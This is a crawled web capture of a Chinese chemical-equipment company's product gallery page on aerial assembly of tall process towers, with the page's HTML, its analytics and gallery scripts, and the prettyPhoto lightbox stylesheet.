

--- FILE ---
content_type: text/html
request_url: https://www.jn-js.com/cgsbkzzd/
body_size: 3862
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>产品展示  /  超高设备空中组对_江苏金诺化工装备有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<script type="text/javascript" src="/skin/js/jquery-1.11.0.min.js"></script>
<link href="/skin/css/prettyPhoto.css" rel="stylesheet" />
<link href="/skin/css/styles.css" rel="stylesheet" />
<script type="text/javascript" src="/skin/js/jquery.prettyPhoto.js"></script>
</head>
<body>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",463143,false);
</script>
<script>(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)}; b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e); s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g) })(window,document,"script","_qha",466376,false);</script>
<div class="header">
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="sc"> <a href="javascript:;" class="sc-btn"></a>
      <div class="sc-box">
        <form action="/plus/search.php" method="get">
          <input class="formtext" type="text" name="q" value="" placeholder="请输入关键词">
          <button type="submit">搜索</button>
        </form>
      </div>
    </div>
    <div class="logo img-center"> <a href="/"><img src="/skin/images/logo.png"></a> </div>
    <ul class="nav">
      <li><a href="/">网站首页</a></li>
      
      <li><i class="arr"></i><a href="/gywm/">关于我们</a></li>
      
      <li><i class="arr"></i><a href="/ryzz/">荣誉资质</a></li>
      
      <li><i class="arr"></i><a href="/cpzs/">产品展示</a></li>
      
      <li><i class="arr"></i><a href="/xwzx/">新闻资讯</a></li>
      
      <li><i class="arr"></i><a href="/gcal/">工程案例</a></li>
      
      <li><i class="arr"></i><a href="/lxwm/">联系我们</a></li>
      
    </ul>
    <script type="text/javascript">
            $(".nav li").click(function(){
            	$(".nav .v_list").slideUp(500);
                $(this).toggleClass("active").siblings('.nav li').removeClass("active");//切换图标
                $(this).children(".nav .v_list").slideToggle(500);
            });
            
            $(".nav li").each(function(){
		        if($(this).children(".v_list").children("a").length == 0){
	            	$(this).children('i').hide();
	            }
		    });
            
    </script> 
  </div>
</div>
<!--
<div class="nbanner"></div>
-->
<script src="/skins/js/xiuzhanwang.js"></script>
<div class="clear"></div>
<div class="bgcpr">
  <div class="cen center">
    <div class="fl left">
      <div class="cate-box">
        <h3>产品中心</h3>
        <ul>
          
          <li><a href="/tsb/">塔设备</a></li>
          
          <li><a href="/hrq/">换热设备</a></li>
          
          <li><a href="/fyf/">反应釜</a></li>
          
          <li><a href="/zg/">贮罐</a></li>
          
          <li><a href="/cgsbkzzd/">超高设备空中组对</a></li>
          
          <li><a href="/dxylrqxcg/">大型压力容器现场罐</a></li>
          
          <li><a href="/hgxmctaz/">化工项目成套安装</a></li>
          
        </ul>
      </div>
      <div class="tel-box">
        <img src="/skin/images/telt.jpg" />
        <p class="big"><i class="iconfont icon-dianhua"></i>7X24咨询热线</p>
        <p class="tel"><strong>18751009182</strong></p>
        <p class="tel"><strong></strong></p>
        <p class="tel"><strong>19517566655</strong></p>
        <p class="tel"><strong>19549667766</strong></p>
        <p>江苏金诺化工装备有限公司</p>
        <p>联系人：韩先生</p>
        <p>邮箱：jsjn68@126.com</p>
        <p>地址：江苏省宿迁市高新产业开发区漓江路60号</p>
      </div>
    </div>
    <div class="fr right">
      <dl class="ptit">
        <dt>超高设备空中组对</dt>
        <dd>您的位置：<a href='http://www.jn-js.com/'>主页</a> > <a href='/cpzs/'>产品展示</a> > <a href='/cgsbkzzd/'>超高设备空中组对</a> > </dd>
      </dl>
      <div class="clear"></div>
      <div class="artid">
        <div class="zhuanli">
          <div id="gallery3" class="gallery clearfix">
            <div class="ga1">
              <a href="/cgsbkzzd/172.html" title="CO2放空筒" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201230/1-201230103312330.jpg"><br/><em>CO2放空筒</em></a>
              <div class="ss1">CO2放空筒</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/163.html" title="成品塔、保障塔空中组对" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201225/1-201225094345106.jpg"><br/><em>成品塔、保障塔空中组对</em></a>
              <div class="ss1">成品塔、保障塔空中组对</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/162.html" title="中盐常州化工" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201225/1-201225094154209.jpg"><br/><em>中盐常州化工</em></a>
              <div class="ss1">中盐常州化工</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/161.html" title="宁夏鲲鹏" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201225/1-2012250940313D.jpg"><br/><em>宁夏鲲鹏</em></a>
              <div class="ss1">宁夏鲲鹏</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/160.html" title="氯甲苯塔" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201225/1-2012250939294c.jpg"><br/><em>氯甲苯塔</em></a>
              <div class="ss1">氯甲苯塔</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/157.html" title="20万吨甲醇安装" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201222/1-2012221342364a.jpg"><br/><em>20万吨甲醇安装</em></a>
              <div class="ss1">20万吨甲醇安装</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/156.html" title="空中组对-尿素变换" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201222/1-201222134203437.jpg"><br/><em>空中组对-尿素变换</em></a>
              <div class="ss1">空中组对-尿素变换</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/154.html" title="氯甲苯塔" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201222/1-20122213413E27.jpg"><br/><em>氯甲苯塔</em></a>
              <div class="ss1">氯甲苯塔</div>
            </div><div class="ga1">
              <a href="/cgsbkzzd/155.html" title="中盐精馏塔" rel="prettyPhoto[pp_gal]" target="_blank"><img src="/uploads/allimg/201222/1-201222134103209.jpg"><br/><em>中盐精馏塔</em></a>
              <div class="ss1">中盐精馏塔</div>
            </div>
          </div>
        </div>
        <div class="clear"></div>
        <div class="pagess">
          <ul>
            <li><span class="pageinfo">共 <strong>1</strong>页<strong>9</strong>条记录</span></li>

          </ul>
        </div>
      </div>
      
    </div>
  </div>
</div>
<div class="clear"></div>
<script type="text/javascript" charset="utf-8">
$(document).ready(function () {
$("area[rel^='prettyPhoto']").prettyPhoto();
$(".gallery:first a[rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'fast', theme: 'pp_default', slideshow: 3000, hideflash: true });
});
</script>
<div class="foot">
  <div class="cen center">
    <div class="fl foot_l">
      <ul class="fnav">
        <li><a href="/">网站首页</a></li>
        
        <li><a href="/gywm/">关于我们</a></li>
        
        <li><a href="/ryzz/">荣誉资质</a></li>
        
        <li><a href="/cpzs/">产品展示</a></li>
        
        <li><a href="/xwzx/">新闻资讯</a></li>
        
        <li><a href="/gcal/">工程案例</a></li>
        
      </ul>
      <div class="clear"></div>
      <ul class="finfo">
        <li><img src="/skin/images/foot_icon1.png" />公司传真：0527-84750085</li>
        <li><img src="/skin/images/foot_icon2.png" />公司电话：0527-81111007&nbsp;&nbsp;&nbsp;&nbsp;0527-82994466</li>
        <li><img src="/skin/images/foot_icon3.png" />公司邮箱：jsjn68@126.com</li>
        <li><img src="/skin/images/foot_icon4.png" />公司地址：江苏省宿迁市高新产业开发区漓江路60号</li>
      </ul>
    </div>
    <div class="fr foot_r">
      <ul>
        <li><img src="/skin/images/ewm.jpg" /><p>企业官网</p></li>
      </ul>
    </div>
  </div>
  <div class="clear"></div>
  <div class="foot_txt cen center">
      <p>CopyRight © 2020-2023 江苏金诺化工装备有限公司   版权所有  <a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备2021005591号</a> <span>技术支持：<a href="https://www.jsbaiduo.com/" target="_blank">百德网络</a></span></p>
    </div>
</div>



<!--
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);" title="咨询热线"><i><span></span></i>0527-81111007&nbsp;&nbsp;&nbsp;&nbsp;0527-82994466</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><a href="/zxly/" title="在线留言"><i class="ly"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="/skin/images/ewm.jpg" alt="" />
        <h3>二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jn-js.com/skin/css/prettyPhoto.css
body_size: 4451
content:
div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
    height: 13px;
}

    div.pp_default .pp_top .pp_left {
	
        background: url(../images/sprite.png) -78px -93px no-repeat;
    }

    div.pp_default .pp_top .pp_middle {
        background: url(../images/sprite_x.png) top left repeat-x;
    }

    div.pp_default .pp_top .pp_right {
        background: url(../images/sprite.png) -112px -93px no-repeat;
    }

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}

div.pp_default .pp_content_container .pp_left {
    background: url(../images/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}

div.pp_default .pp_content_container .pp_right {
    background: url(../images/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}

div.pp_default .pp_next:hover {
    background: url(../images/sprite_next.png) center right no-repeat;
    cursor: pointer;
}

div.pp_default .pp_previous:hover {
    background: url(../images/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}

div.pp_default .pp_expand {
    background: url(../images/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

    div.pp_default .pp_expand:hover {
        background: url(../images/sprite.png) 0 -56px no-repeat;
        cursor: pointer;
    }

div.pp_default .pp_contract {
    background: url(../images/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

    div.pp_default .pp_contract:hover {
        background: url(../images/sprite.png) 0 -113px no-repeat;
        cursor: pointer;
    }

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_gallery ul li a {
    /**background: url(../images/default_thumb.png) center center #f8f8f8;**/
    background:#FFF;
    border: 1px solid #aaa;
}

div.pp_default .pp_social {
    margin-top: 7px;
}

div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}

div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
    background: url(../images/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}

div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
    background: url(../images/sprite.png) -31px -3px no-repeat;
    height: 20px;
    width: 20px;
    margin: 4px 0 0;
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}

    div.pp_default .pp_nav .currentTextHolder {
        font-family: Georgia;
        font-style: italic;
        color: #999;
        font-size: 11px;
        left: 75px;
        line-height: 25px;
        position: absolute;
        top: 2px;
        margin: 0;
        padding: 0 0 0 10px;
    }

    div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
        opacity: 0.7;
    }

div.pp_default .pp_description {
    font-size: 14px;
    font-weight: 700;
    line-height: 25px;
    margin: 5px 50px 5px 0;
}

div.pp_default .pp_bottom .pp_left {
    background: url(../images/sprite.png) -78px -127px no-repeat;
}

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/sprite_x.png) bottom left repeat-x;
}

div.pp_default .pp_bottom .pp_right {
    background: url(../images/sprite.png) -112px -127px no-repeat;
}

div.pp_default .pp_loaderIcon {
    background: url(../images/loader.gif) center center no-repeat;
}

div.light_rounded .pp_top .pp_left {
    background: url(../skin/light_rounded/sprite.png) -88px -53px no-repeat;
}

div.light_rounded .pp_top .pp_right {
    background: url(../skin/light_rounded/sprite.png) -110px -53px no-repeat;
}

div.light_rounded .pp_next:hover {
    background: url(../skin/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_previous:hover {
    background: url(../skin/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand {
    background: url(../skin/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

    div.light_rounded .pp_expand:hover {
        background: url(../skin/light_rounded/sprite.png) -31px -47px no-repeat;
        cursor: pointer;
    }

div.light_rounded .pp_contract {
    background: url(../skin/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

    div.light_rounded .pp_contract:hover {
        background: url(../skin/light_rounded/sprite.png) 0 -47px no-repeat;
        cursor: pointer;
    }

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../skin/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_nav .pp_play {
    background: url(../skin/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_nav .pp_pause {
    background: url(../skin/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_arrow_previous {
    background: url(../skin/light_rounded/sprite.png) 0 -71px no-repeat;
}

div.light_rounded .pp_arrow_next {
    background: url(../skin/light_rounded/sprite.png) -22px -71px no-repeat;
}

div.light_rounded .pp_bottom .pp_left {
    background: url(../skin/light_rounded/sprite.png) -88px -80px no-repeat;
}

div.light_rounded .pp_bottom .pp_right {
    background: url(../skin/light_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../skin/dark_rounded/sprite.png) -88px -53px no-repeat;
}

div.dark_rounded .pp_top .pp_right {
    background: url(../skin/dark_rounded/sprite.png) -110px -53px no-repeat;
}

div.dark_rounded .pp_content_container .pp_left {
    background: url(../skin/dark_rounded/contentPattern.png) top left repeat-y;
}

div.dark_rounded .pp_content_container .pp_right {
    background: url(../skin/dark_rounded/contentPattern.png) top right repeat-y;
}

div.dark_rounded .pp_next:hover {
    background: url(../skin/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_previous:hover {
    background: url(../skin/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand {
    background: url(../skin/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

    div.dark_rounded .pp_expand:hover {
        background: url(../skin/dark_rounded/sprite.png) -31px -47px no-repeat;
        cursor: pointer;
    }

div.dark_rounded .pp_contract {
    background: url(../skin/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

    div.dark_rounded .pp_contract:hover {
        background: url(../skin/dark_rounded/sprite.png) 0 -47px no-repeat;
        cursor: pointer;
    }

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../skin/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
    color: #fff;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../skin/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../skin/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../skin/dark_rounded/sprite.png) 0 -71px no-repeat;
}

div.dark_rounded .pp_arrow_next {
    background: url(../skin/dark_rounded/sprite.png) -22px -71px no-repeat;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../skin/dark_rounded/sprite.png) -88px -80px no-repeat;
}

div.dark_rounded .pp_bottom .pp_right {
    background: url(../skin/dark_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_loaderIcon {
    background: url(../skin/dark_rounded/loader.gif) center center no-repeat;
}

div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
    background: #000;
}

div.dark_square .pp_description {
    color: #fff;
    margin: 0 85px 0 0;
}

div.dark_square .pp_loaderIcon {
    background: url(../skin/dark_square/loader.gif) center center no-repeat;
}

div.dark_square .pp_expand {
    background: url(../skin/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

    div.dark_square .pp_expand:hover {
        background: url(../skin/dark_square/sprite.png) -31px -47px no-repeat;
        cursor: pointer;
    }

div.dark_square .pp_contract {
    background: url(../skin/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

    div.dark_square .pp_contract:hover {
        background: url(../skin/dark_square/sprite.png) 0 -47px no-repeat;
        cursor: pointer;
    }

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../skin/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_nav {
    clear: none;
}

    div.dark_square .pp_nav .pp_play {
        background: url(../skin/dark_square/sprite.png) -1px -100px no-repeat;
        height: 15px;
        width: 14px;
    }

    div.dark_square .pp_nav .pp_pause {
        background: url(../skin/dark_square/sprite.png) -24px -100px no-repeat;
        height: 15px;
        width: 14px;
    }

div.dark_square .pp_arrow_previous {
    background: url(../skin/dark_square/sprite.png) 0 -71px no-repeat;
}

div.dark_square .pp_arrow_next {
    background: url(../skin/dark_square/sprite.png) -22px -71px no-repeat;
}

div.dark_square .pp_next:hover {
    background: url(../skin/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_square .pp_previous:hover {
    background: url(../skin/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_expand {
    background: url(../skin/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

    div.light_square .pp_expand:hover {
        background: url(../skin/light_square/sprite.png) -31px -47px no-repeat;
        cursor: pointer;
    }

div.light_square .pp_contract {
    background: url(../skin/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

    div.light_square .pp_contract:hover {
        background: url(../skin/light_square/sprite.png) 0 -47px no-repeat;
        cursor: pointer;
    }

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../skin/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_square .pp_nav .pp_play {
    background: url(../skin/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_nav .pp_pause {
    background: url(../skin/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_arrow_previous {
    background: url(../skin/light_square/sprite.png) 0 -71px no-repeat;
}

div.light_square .pp_arrow_next {
    background: url(../skin/light_square/sprite.png) -22px -71px no-repeat;
}

div.light_square .pp_next:hover {
    background: url(../skin/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_square .pp_previous:hover {
    background: url(../skin/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_top .pp_left {
    background: url(../skin/facebook/sprite.png) -88px -53px no-repeat;
}

div.facebook .pp_top .pp_middle {
    background: url(../skin/facebook/contentPatternTop.png) top left repeat-x;
}

div.facebook .pp_top .pp_right {
    background: url(../skin/facebook/sprite.png) -110px -53px no-repeat;
}

div.facebook .pp_content_container .pp_left {
    background: url(../skin/facebook/contentPatternLeft.png) top left repeat-y;
}

div.facebook .pp_content_container .pp_right {
    background: url(../skin/facebook/contentPatternRight.png) top right repeat-y;
}

div.facebook .pp_expand {
    background: url(../skin/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

    div.facebook .pp_expand:hover {
        background: url(../skin/facebook/sprite.png) -31px -47px no-repeat;
        cursor: pointer;
    }

div.facebook .pp_contract {
    background: url(../skin/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

    div.facebook .pp_contract:hover {
        background: url(../skin/facebook/sprite.png) 0 -47px no-repeat;
        cursor: pointer;
    }

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../skin/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.facebook .pp_description {
    margin: 0 37px 0 0;
}

div.facebook .pp_loaderIcon {
    background: url(../skin/facebook/loader.gif) center center no-repeat;
}

div.facebook .pp_arrow_previous {
    background: url(../skin/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

    div.facebook .pp_arrow_previous.disabled {
        background-position: 0 -96px;
        cursor: default;
    }

div.facebook .pp_arrow_next {
    background: url(../skin/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}

    div.facebook .pp_arrow_next.disabled {
        background-position: -32px -96px;
        cursor: default;
    }

div.facebook .pp_nav {
    margin-top: 0;
}

    div.facebook .pp_nav p {
        font-size: 15px;
        padding: 0 3px 0 4px;
    }

    div.facebook .pp_nav .pp_play {
        background: url(../skin/facebook/sprite.png) -1px -123px no-repeat;
        height: 22px;
        width: 22px;
    }

    div.facebook .pp_nav .pp_pause {
        background: url(../skin/facebook/sprite.png) -32px -123px no-repeat;
        height: 22px;
        width: 22px;
    }

div.facebook .pp_next:hover {
    background: url(../skin/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.facebook .pp_previous:hover {
    background: url(../skin/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.facebook .pp_bottom .pp_left {
    background: url(../skin/facebook/sprite.png) -88px -80px no-repeat;
}

div.facebook .pp_bottom .pp_middle {
    background: url(../skin/facebook/contentPatternBottom.png) top left repeat-x;
}

div.facebook .pp_bottom .pp_right {
    background: url(../skin/facebook/sprite.png) -110px -80px no-repeat;
}

div.pp_pic_holder a:focus {
    outline: none;
}

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 9999999999;
}

.pp_content {
    height: 40px;
    min-width: 40px;
}

* html .pp_content {
    width: 40px;
}

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

    .pp_content_container .pp_left {
        padding-left: 20px;
    }

    .pp_content_container .pp_right {
        padding-right: 20px;
    }

    .pp_content_container .pp_details {
        float: left;
        margin: 10px 0 2px;
    }

.pp_description {
    display: none;
    margin: 0;
}

.pp_social {
    float: left;
    margin: 0;
}

    .pp_social .facebook {
        float: left;
        margin-left: 5px;
        width: 55px;
        overflow: hidden;
    }

    .pp_social .twitter {
        float: left;
    }

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

    .pp_nav p {
        float: left;
        white-space: nowrap;
        margin: 2px 4px;
    }

    .pp_nav .pp_play, .pp_nav .pp_pause {
        float: left;
        margin-right: 4px;
        text-indent: -10000px;
    }

a.pp_arrow_previous, a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: none;
    left: 50%;
    /**margin-top: -50px;**/
    margin-top: -60px;
    position: absolute;
    z-index: 10000;
}

    .pp_gallery div {
        float: left;
        overflow: hidden;
        position: relative;
    }

    .pp_gallery ul {
        float: left;
        /**height: 35px;**/
        height: 52px;
        position: relative;
        white-space: nowrap;
        margin: 0 0 0 5px;
        padding: 0;
    }

        .pp_gallery ul a {
            border: 1px rgba(0,0,0,0.5) solid;
            display: block;
            float: left;
            /**height: 33px;**/
            height: 50px;
            overflow: hidden;
        }

            .pp_gallery ul a img {
                border: 0;
            }

    .pp_gallery li {
        display: block;
        float: left;
        margin: 0 5px 0 0;
        padding: 0;
    }
        .pp_gallery li.default a {
            /**background: url(../skin/facebook/default_thumbnail.gif) 0 0 no-repeat;**/
            display: block;
            /**height: 33px;**/
            height: 50px;
            width: 80px;
        }

    .pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
        /**margin-top: 7px!important;**/
        margin-top: 15px!important;
    }

a.pp_next {
    background: url(../skin/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_previous {
    background: url(../skin/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}

a.pp_expand, a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 24px;
    margin: -12px 0 0 -12px;
}

#pp_full_res {
    line-height: 1!important;
}

    #pp_full_res .pp_inline {
        text-align: left;
    }

        #pp_full_res .pp_inline p {
            margin: 0 0 15px;
        }

div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    z-index: 9999;
    margin: 0 0 5px 15px;
}

div.pp_default .pp_content, div.light_rounded .pp_content {
    background-color: #fff;
}

    div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
        color: #000;
    }

div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
    /**border-color: #fff;**/
    border-color:#09F
}

